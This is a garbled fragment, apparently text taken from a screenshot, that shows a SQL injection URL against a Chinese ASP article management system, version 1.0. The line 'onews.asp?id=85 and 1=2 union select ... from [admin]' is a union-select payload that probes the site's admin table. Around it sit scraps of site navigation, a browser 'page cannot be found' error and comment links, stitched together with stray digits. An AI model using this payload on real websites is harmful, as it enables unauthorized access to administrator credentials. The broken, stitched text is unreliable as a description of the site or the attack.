 onews.asp?id=85 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11 from [admin]
2
嘉枫文章管理系统1.0版 BY:嘉枫 现在是 20
文章首页 | 网络编程 | 网页设计 | 图形图象 | 网络应用 | 网络
无法找到该网页
最可能的原因是:
• 在地址中可能存在键入错误
2
双击自动滚屏 发布者: 8 发布时间
3
我要发表评论 | 打印本页 | 关闭窗口
发表评论